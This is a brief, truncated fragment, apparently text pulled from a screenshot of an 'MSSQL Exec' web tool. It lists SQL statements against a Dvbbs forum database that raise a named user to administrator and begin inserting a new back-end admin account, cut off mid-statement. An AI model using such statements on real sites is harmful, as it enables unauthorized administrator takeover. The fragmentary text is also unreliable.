 URL: MSSQL Exec
username password 修改密码
MSSQL语句:
DvApi_SysKey API_TEST
前台管理员 update [Dv_User] set UserGroupID=1 where username='Andyower'
加入后台 insert into dv_admin (username,[password],flag,adduser) valu
图 1